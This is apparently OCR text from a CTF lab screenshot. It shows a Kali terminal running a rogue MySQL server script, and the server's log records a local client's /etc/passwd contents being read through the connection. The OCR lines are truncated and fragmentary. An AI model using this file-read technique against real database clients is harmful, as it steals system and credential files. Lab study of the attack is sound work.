 docke
wires
mysq
mysq
Fram
12
127.0.0.1/www/testsql.php
Apps
plugin
option测试完毕,数据库服务器未开启
2020-03-08 22:46:46,227:INFO:-- result
2020-03-08 22:46:46,227:INFO:Result: '\x03'
2020-03-08 22:46:46,228:INFO:Last packet
mount4in@kali:~/ctfchallenge/mysql$ rm mysql.log
mount4in@kali:~/ctfchallenge/mysql$ python rogue_mysql_server.py
error: uncaptured python exception, closing channel <__main__.http_request_handler connec
910> (<type 'exceptions.ValueError'>: [/usr/lib/python2.7/asyncore.py|read|83] [/usr/lib/
event|449] [/usr/lib/python2.7/asynchat.py|handle_read|147] [rogue_mysql_server.py|found_
^CTraceback (most recent call last):
File "rogue_mysql_server.py", line 248, in <module>
asyncore.loop()
File "/usr/lib/python2.7/asyncore.py", line 216, in loop
poll_fun(timeout, map)
File "/usr/lib/python2.7/asyncore.py", line 145, in poll
r, w, e = select.select(r, w, e, timeout)
KeyboardInterrupt
mount4in@kali:~/ctfchallenge/mysql$ cat mysql.log
2020-03-08 22:47:22,042:INFO:Conn from: ('127.0.0.1', 43682)
2020-03-08 22:47:22,043:INFO:Last packet
2020-03-08 22:47:22,044:INFO:Query
2020-03-08 22:47:22,044:INFO:-- result
2020-03-08 22:47:22,045:INFO:Result: '\x02root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:d
nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:655
60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nl
n/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/
p:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data
in/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Mailing Li
ogin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting
r/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\n_apt:x:100:65
n\nsystemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nolo
temd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:103:104:syst
sbin/nologin\nmysql:x:104:110:MySQL Server,,,:/nonexistent:/bin/false\ntss:x:105:111:TPM
n/false\nstrongswan:x:106:65534::/var/lib/strongswan:/usr/sbin/nologin\nntp:x:107:112::/n
agebus:x:108:113::/nonexistent:/usr/sbin/nologin\nredsocks:x:109:114::/var/run/redsocks:/
4::/var/spool/rwho:/usr/sbin/nologin\niodine:x:111:65534::/var/run/iodine:/usr/sbin/nolog
t:/usr/sbin/nologin\nmiredo:x:113:65534::/var/run/miredo:/usr/sbin/nologin\ndnsmasq:x:114
sr/sbin/nologin\nusbmux:x:115:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\nrtki
usr/sbin/nologin\n_rpc:x:117:65534::/run/rpcbind:/usr/sbin/nologin\nDebian-snmp:x:118:123
x:119:65534::/var/lib/nfs:/usr/sbin/nologin\npostgres:x:120:125:PostgreSQL administrator,
stunnel4:x:121:127::/var/run/stunnel4:/usr/sbin/nologin\nsshd:x:122:65534::/run/sshd:/usr
nexistent:/usr/sbin/nologin\navahi:x:124:129:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/